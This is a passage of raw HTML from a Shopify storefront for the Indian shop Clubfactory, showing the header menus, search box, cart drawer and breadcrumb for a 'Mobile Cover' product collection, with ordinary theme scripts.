                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fashion
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/home-kitchen" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home &amp; Kitchen
                    </a></li><li><a href="#" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Beauty &amp; Personal Care
                    </a></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                    </a></li><li><a href="https://affilate.clubfactory.shop/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      💰 Start earning
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links">
            
            <ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 52.24049914917754%"
        
    >
            
            <img src="//clubfactory.shop/cdn/shop/files/Picsart_24-08-12_16-44-03-011_c5b7702e-2d03-4e1f-bd2f-05e9faa3dc51.png?v=1759700022&amp;width=500" alt="Clubfactory" srcset="//clubfactory.shop/cdn/shop/files/Picsart_24-08-12_16-44-03-011_c5b7702e-2d03-4e1f-bd2f-05e9faa3dc51.png?v=1759700022&amp;width=50 50w, //clubfactory.shop/cdn/shop/files/Picsart_24-08-12_16-44-03-011_c5b7702e-2d03-4e1f-bd2f-05e9faa3dc51.png?v=1759700022&amp;width=100 100w, //clubfactory.shop/cdn/shop/files/Picsart_24-08-12_16-44-03-011_c5b7702e-2d03-4e1f-bd2f-05e9faa3dc51.png?v=1759700022&amp;width=150 150w, //clubfactory.shop/cdn/shop/files/Picsart_24-08-12_16-44-03-011_c5b7702e-2d03-4e1f-bd2f-05e9faa3dc51.png?v=1759700022&amp;width=200 200w, //clubfactory.shop/cdn/shop/files/Picsart_24-08-12_16-44-03-011_c5b7702e-2d03-4e1f-bd2f-05e9faa3dc51.png?v=1759700022&amp;width=250 250w, //clubfactory.shop/cdn/shop/files/Picsart_24-08-12_16-44-03-011_c5b7702e-2d03-4e1f-bd2f-05e9faa3dc51.png?v=1759700022&amp;width=300 300w, //clubfactory.shop/cdn/shop/files/Picsart_24-08-12_16-44-03-011_c5b7702e-2d03-4e1f-bd2f-05e9faa3dc51.png?v=1759700022&amp;width=400 400w, //clubfactory.shop/cdn/shop/files/Picsart_24-08-12_16-44-03-011_c5b7702e-2d03-4e1f-bd2f-05e9faa3dc51.png?v=1759700022&amp;width=500 500w" width="90" height="47.01644923425979" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
                <style style="display:none;">
                    @media screen and (max-width: 749px) {
                        .header__heading-logo--main-desktop {
                            display: none !important;
                        }
                        .header__heading-link {
                            --ratio-percent: 52.24049914917754% !important;
                        }
                    }
                </style>
                <img src="//clubfactory.shop/cdn/shop/files/Picsart_24-08-12_16-44-03-011_c5b7702e-2d03-4e1f-bd2f-05e9faa3dc51.png?v=1759700022&amp;width=500" alt="Clubfactory" srcset="//clubfactory.shop/cdn/shop/files/Picsart_24-08-12_16-44-03-011_c5b7702e-2d03-4e1f-bd2f-05e9faa3dc51.png?v=1759700022&amp;width=50 50w, //clubfactory.shop/cdn/shop/files/Picsart_24-08-12_16-44-03-011_c5b7702e-2d03-4e1f-bd2f-05e9faa3dc51.png?v=1759700022&amp;width=100 100w, //clubfactory.shop/cdn/shop/files/Picsart_24-08-12_16-44-03-011_c5b7702e-2d03-4e1f-bd2f-05e9faa3dc51.png?v=1759700022&amp;width=150 150w, //clubfactory.shop/cdn/shop/files/Picsart_24-08-12_16-44-03-011_c5b7702e-2d03-4e1f-bd2f-05e9faa3dc51.png?v=1759700022&amp;width=200 200w, //clubfactory.shop/cdn/shop/files/Picsart_24-08-12_16-44-03-011_c5b7702e-2d03-4e1f-bd2f-05e9faa3dc51.png?v=1759700022&amp;width=250 250w, //clubfactory.shop/cdn/shop/files/Picsart_24-08-12_16-44-03-011_c5b7702e-2d03-4e1f-bd2f-05e9faa3dc51.png?v=1759700022&amp;width=300 300w, //clubfactory.shop/cdn/shop/files/Picsart_24-08-12_16-44-03-011_c5b7702e-2d03-4e1f-bd2f-05e9faa3dc51.png?v=1759700022&amp;width=400 400w, //clubfactory.shop/cdn/shop/files/Picsart_24-08-12_16-44-03-011_c5b7702e-2d03-4e1f-bd2f-05e9faa3dc51.png?v=1759700022&amp;width=500 500w" width="90" height="47.01644923425979" class="header__heading-logo header__heading-logo--main desktop-hidden">
            
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/collections/best-seller" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>🔥 Best Seller</span>
                  </a></li><li><a href="/collections/trending-in-india" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>📈 Trending In India </span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Men</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Fashion</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/t-shirt" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          T-Shirt 
                                        </a>
                                      </li><li>
                                        <a href="/collections/shirt" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shirt
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Footwear</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/shoes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shoes
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Women</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Westernwear</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/dresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dresses
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Ethnicwear</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/kurti" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Kurti
                                        </a>
                                      </li><li>
                                        <a href="/collections/lehenga" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lehenga
                                        </a>
                                      </li><li>
                                        <a href="/collections/saree" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Saree
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fashion
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/home-kitchen" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home &amp; Kitchen</span>
                  </a></li><li><a href="#" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Beauty &amp; Personal Care</span>
                  </a></li><li><a href="/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>About Us</span>
                  </a></li><li><a href="https://affilate.clubfactory.shop/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>💰 Start earning</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="[base64]/Na4Y4nE0GmVVQ2HtZd0czCiumqFIqr5R55Q0wt4L24wZtaZPWKA5tHuP0M01A4vdmr7xDd6ZcjeNiiFQr2lQG6Y4+q/uOwARn7ELJOnu2SHehyf4Xh3TqBKCBphWSfMSoOqGQXAoJEraioHdJGmDgKdZlR6/7S5uoXl2xSOMKqnTJbz00KN6HyRAcKOnpimTVVUGg1EMT6GdbnSlr0=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset">
          

    <svg id="Layer_1" style="enable-background:new 0 0 100 100;" version="1.1" viewBox="-10 -15 125 125" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><style type="text/css">
	.st0{fill:none;stroke:#000000;stroke-width:4;stroke-linecap:round;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#000000;stroke-width:4;stroke-miterlimit:10;}
	.st2{fill:#FFFFFF;stroke:#000000;stroke-width:4;stroke-linecap:round;stroke-miterlimit:10;}
</style><path class="st1" d="M75,64c-1.3,7.5-15.5,11.2-24.9,11.3c-9.6,0-23.9-3.7-25.1-11.3c-1-6.3,7-14.5,17-17.7c0.8,0.7,1.7,1.2,2.6,1.7  c1.6,0.8,3.4,1.2,5.2,1.3c3,0.1,5.9-1,8.2-3c1.3,0.4,2.5,0.9,3.7,1.4C69.9,51.5,75.9,58.5,75,64z"/><path class="st0" d="M42.2,17.9c2.3-1.7,4.9-2.8,7.8-2.8c3.1,0,6,1.2,8.4,3.3c3.5,3,5.8,7.9,6,13.3c0.1,6-2.4,11.4-6.4,14.6  c-2.4,1.9-5.2,3-8.2,3c-1.8,0-3.6-0.5-5.2-1.3c-0.9-0.5-1.8-1-2.6-1.7c-3.9-3.2-6.5-8.6-6.4-14.6c0.1-2.3,0.5-4.6,1.3-6.6"/></svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" onclick="event.preventDefault(); document.querySelector('cart-drawer').open(this); return false;"> 
          


    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" id="bag">
      <g fill="none" fill-rule="evenodd" stroke="#200E32" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" transform="translate(2.5 1.5)"><path d="M14.01373 20.0000001L5.66590392 20.0000001C2.59954235 20.0000001.247139589 18.8924486.915331812 14.4347827L1.69336385 8.39359272C2.10526317 6.16933642 3.52402748 5.31807783 4.76887874 5.31807783L14.9473685 5.31807783C16.2105264 5.31807783 17.5469108 6.23340964 18.0228834 8.39359272L18.8009154 14.4347827C19.3684211 18.3890161 17.0800916 20.0000001 14.01373 20.0000001zM14.1510298 5.09839819C14.1510298 2.71232585 12.216736.7779932 9.83066366.7779932L9.83066366.7779932C8.68166274.773163349 7.57805185 1.22619323 6.76386233 2.03694736 5.9496728 2.84770148 5.49199087 3.94938696 5.49199087 5.09839819L5.49199087 5.09839819"></path><line x1="12.796" x2="12.751" y1="9.602" y2="9.602"></line><line x1="6.966" x2="6.92" y1="9.602" y2="9.602"></line></g>
    </svg>
  

          <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>



    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Clubfactory",
    
      "logo": "https:\/\/clubfactory.shop\/cdn\/shop\/files\/Picsart_24-08-12_16-44-03-011_c5b7702e-2d03-4e1f-bd2f-05e9faa3dc51.png?v=1759700022\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/clubfactory.shop"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>₹299</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined filled">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>₹0</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 8px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--20746568368371__blocks_XezraM" class="shopify-section">


<style data-shopify>
  .ai-breadcrumb-autz0wervr2znu2vxuaigenblockb7dddcd7fuqyg {
    padding: 0px 0 0px;
    background-color: #f3f3f3;
    
    
  }

  .ai-breadcrumb-container-autz0wervr2znu2vxuaigenblockb7dddcd7fuqyg {
    max-width: 1600px;
    margin: 0 auto;
    padding: 0 0px;
  }

  .ai-breadcrumb-list-autz0wervr2znu2vxuaigenblockb7dddcd7fuqyg {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    flex-wrap: nowrap;
    overflow-x: auto;
    overflow-y: hidden;
    gap: 4px;
    list-style: none;
    margin: 0;
    padding: 0;
    scrollbar-width: none;
    -ms-overflow-style: none;
  }

  .ai-breadcrumb-list-autz0wervr2znu2vxuaigenblockb7dddcd7fuqyg::-webkit-scrollbar {
    display: none;
  }

  .ai-breadcrumb-item-autz0wervr2znu2vxuaigenblockb7dddcd7fuqyg {
    display: flex;
    align-items: center;
    gap: 4px;
    white-space: nowrap;
    flex-shrink: 0;
  }

  .ai-breadcrumb-link-autz0wervr2znu2vxuaigenblockb7dddcd7fuqyg,
  .ai-breadcrumb-current-autz0wervr2znu2vxuaigenblockb7dddcd7fuqyg {
    color: #666666;
    text-decoration: none;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0px;
    text-transform: none;
    transition: all 0.3s ease;
    display: inline-block;
    max-width: 300px;
    overflow: hidden;
    text-overflow: ellipsis;
    padding: 4px 8px;
    border-radius: 4px;
    
  }

  .ai-breadcrumb-link-autz0wervr2znu2vxuaigenblockb7dddcd7fuqyg:hover {
    color: #6e68d6;
    
    
  }

  .ai-breadcrumb-current-autz0wervr2znu2vxuaigenblockb7dddcd7fuqyg {
    color: #121212;
    font-weight: 600;
    
  }

  .ai-breadcrumb-separator-autz0wervr2znu2vxuaigenblockb7dddcd7fuqyg {
    color: #999999;
    font-size: 12px;
    font-weight: 400;
    flex-shrink: 0;
    opacity: 0.6;
  }

  .ai-breadcrumb-home-icon-autz0wervr2znu2vxuaigenblockb7dddcd7fuqyg {
    width: 14px;
    height: 14px;
    fill: #666666;
    transition: fill 0.3s ease;
    flex-shrink: 0;
  }

  .ai-breadcrumb-link-autz0wervr2znu2vxuaigenblockb7dddcd7fuqyg:hover .ai-breadcrumb-home-icon-autz0wervr2znu2vxuaigenblockb7dddcd7fuqyg {
    fill: #6e68d6;
  }

  @media screen and (max-width: 749px) {
    .ai-breadcrumb-autz0wervr2znu2vxuaigenblockb7dddcd7fuqyg {
      padding: 0px 0 0px;
    }

    .ai-breadcrumb-container-autz0wervr2znu2vxuaigenblockb7dddcd7fuqyg {
      padding: 0 0px;
    }

    .ai-breadcrumb-list-autz0wervr2znu2vxuaigenblockb7dddcd7fuqyg {
      justify-content: flex-start;
    }

    .ai-breadcrumb-link-autz0wervr2znu2vxuaigenblockb7dddcd7fuqyg,
    .ai-breadcrumb-current-autz0wervr2znu2vxuaigenblockb7dddcd7fuqyg {
      font-size: 12px;
      max-width: 300px;
    }

    .ai-breadcrumb-home-icon-autz0wervr2znu2vxuaigenblockb7dddcd7fuqyg {
      width: 16px;
      height: 16px;
    }

    .ai-breadcrumb-separator-autz0wervr2znu2vxuaigenblockb7dddcd7fuqyg {
      font-size: 12px;
    }
  }
</style>

<nav class="ai-breadcrumb-autz0wervr2znu2vxuaigenblockb7dddcd7fuqyg" aria-label="Breadcrumb" >
  <div class="ai-breadcrumb-container-autz0wervr2znu2vxuaigenblockb7dddcd7fuqyg">
    <ol class="ai-breadcrumb-list-autz0wervr2znu2vxuaigenblockb7dddcd7fuqyg">
      <li class="ai-breadcrumb-item-autz0wervr2znu2vxuaigenblockb7dddcd7fuqyg">
        <a href="/" class="ai-breadcrumb-link-autz0wervr2znu2vxuaigenblockb7dddcd7fuqyg" aria-label="Home">
          
            <svg class="ai-breadcrumb-home-icon-autz0wervr2znu2vxuaigenblockb7dddcd7fuqyg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
              <path d="M10 20v-6h4v6h5v-8h3L12 3 2 12h3v8z"/>
            </svg>
          
        </a>
        <span class="ai-breadcrumb-separator-autz0wervr2znu2vxuaigenblockb7dddcd7fuqyg" aria-hidden="true">/</span>
      </li>

      
        <li class="ai-breadcrumb-item-autz0wervr2znu2vxuaigenblockb7dddcd7fuqyg">
          <span class="ai-breadcrumb-current-autz0wervr2znu2vxuaigenblockb7dddcd7fuqyg" aria-current="page">Mobile Cover</span>
        </li>
      
    </ol>
  </div>
</nav>




</div><div id="shopify-section-template--20746568368371__main-collection-product-grid" class="shopify-section section"><link href="//clubfactory.shop/cdn/shop/t/51/assets/template-collection.css?v=131127499998367489021762886791" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//clubfactory.shop/cdn/shop/t/51/assets/quick-add.css?v=66140427377835179181762886787" media="print" onload="this.media='all'">
  <script src="//clubfactory.shop/cdn/shop/t/51/assets/quick-add.js?v=167831755224568317711762886788" defer="defer"></script><style data-shopify>.section-template--20746568368371__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--20746568368371__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--20746568368371__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//clubfactory.shop/cdn/shop/t/51/assets/component-facets.css?v=85339117615856704561762886780" rel="stylesheet" type="text/css" media="all" />
    <script src="//clubfactory.shop/cdn/shop/t/51/assets/facets.js?v=5979223589038938931762886783" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--20746568368371__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
